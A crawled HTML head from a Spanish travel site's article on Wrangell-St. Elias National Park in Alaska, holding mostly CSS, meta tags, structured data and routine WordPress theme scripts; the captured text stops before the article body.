

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias
body_size: 21460
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>El parque nacional Wrangell-San Elías, un hito de Alaska - ClubViaje.com</title><meta charset="UTF-8" /><style id="litespeed-ccss">.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,footer,header{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0);transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);-o-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-6 .td-main-menu-logo a img{top:-1px}}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-6 #td-header-menu{display:block}.td-header-style-6 .td-header-top-menu-full{background-color:#f9f9f9}.td-header-style-6 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-6 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-6 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.td-header-style-6 .td-main-menu-logo a{line-height:80px}.td-header-style-6 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo img{max-height:48px}}.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px;color:#fff}.td-header-style-6 .td-header-menu-wrap-full{background-color:#151515}.td-header-style-6 .sf-menu{float:right}.td-header-style-6 .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .sf-menu>li>a{padding:0 12px}}.td-header-style-6 .sf-menu>li>a:after{display:none}@media (max-width:767px){.td-header-style-6 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-header-top-menu{color:#fff;font-size:11px}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content p{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-next-prev-separator{display:none}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;-ms-filter:"alpha(opacity=" 20 ")";filter:alpha(opacity=20);z-index:1}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pulldown-filter-list{display:none}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .post img{opacity:0}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.clubviaje.com/wp-content/litespeed/ucss/1f17387a24e9c00acf6435ad238daf1d.css?ver=9fc9d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.clubviaje.com/xmlrpc.php" /><meta property="og:image" content="https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg" /><link rel="icon" type="image/png" href="https://www.clubviaje.com/wp-content/uploads/2020/03/favicon.png"><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="El parque nacional Wrangell-San Elías, un hito de Alaska - ClubViaje.com" /><meta property="og:description" content="El parque nacional Wrangell-San Elías  es un área natural protegida que se ubica en el sur de Alaska (Estados Unidos de Norteamérica). Protege la zona del monte San Elías (5 489 metros), el segundo pico más alto del Estados Unidos.  El parque está situado en la frontera con Canadá y limita con otro parque nacional, &hellip;" /><meta property="og:url" content="https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias" /><meta property="og:site_name" content="ClubViaje.com" /><meta property="article:section" content="Estados Unidos" /><meta property="article:published_time" content="2015-09-10T22:08:59+00:00" /><meta property="article:modified_time" content="2015-09-04T13:26:55+00:00" /><meta property="og:updated_time" content="2015-09-04T13:26:55+00:00" /><meta property="og:image" content="https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg" /><meta property="og:image:secure_url" content="https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg" /><meta property="og:image:width" content="990" /><meta property="og:image:height" content="681" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="El parque nacional Wrangell-San Elías  es un área natural protegida que se ubica en el sur de Alaska (Estados Unidos de Norteamérica). Protege la zona del monte San Elías (5 489 metros), el segundo pico más alto del Estados Unidos.  El parque está situado en la frontera con Canadá y limita con otro parque nacional, [&hellip;]" /><meta name="twitter:title" content="El parque nacional Wrangell-San Elías, un hito de Alaska - ClubViaje.com" /><meta name="twitter:image" content="https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.clubviaje.com/#website","url":"https://www.clubviaje.com/","name":"ClubViaje.com","inLanguage":"es","description":"Destinos, turismo y ofertas de viajes","potentialAction":[{"@type":"SearchAction","target":"https://www.clubviaje.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias#primaryimage","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg","width":990,"height":681},{"@type":"WebPage","@id":"https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias#webpage","url":"https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias","name":"El parque nacional Wrangell-San El\u00edas, un hito de Alaska - ClubViaje.com","isPartOf":{"@id":"https://www.clubviaje.com/#website"},"inLanguage":"es","primaryImageOfPage":{"@id":"https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias#primaryimage"},"datePublished":"2015-09-10T22:08:59+00:00","dateModified":"2015-09-04T13:26:55+00:00","author":{"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82"},"potentialAction":[{"@type":"ReadAction","target":["https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias"]}]},{"@type":["Person"],"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82","name":"Juan Carlos","image":{"@type":"ImageObject","@id":"https://www.clubviaje.com/#authorlogo","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/litespeed/avatar/76390ad080a6153cd962b88807f02078.jpg?ver=1768207868","caption":"Juan Carlos"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//facebook.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//google.com' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//googleadservices.com' /><link rel='dns-prefetch' href='//googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed" href="https://www.clubviaje.com/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed de los comentarios" href="https://www.clubviaje.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Comentario El parque nacional Wrangell-San Elías, un hito de Alaska del feed" href="https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias/feed" /> <script type="litespeed/javascript" data-src='https://www.clubviaje.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://www.clubviaje.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubviaje.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.clubviaje.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.18" /><link rel='shortlink' href='https://www.clubviaje.com/?p=5930' /><link rel="alternate" type="application/json+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Festados-unidos%2Fel-parque-nacional-wrangell-san-elias" /><link rel="alternate" type="text/xml+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Festados-unidos%2Fel-parque-nacional-wrangell-san-elias&#038;format=xml" /> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.clubviaje.com\/wp-admin\/","wpRestNonce":"08a4b0ae23","wpRestUrl":"https:\/\/www.clubviaje.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"}</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.clubviaje.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
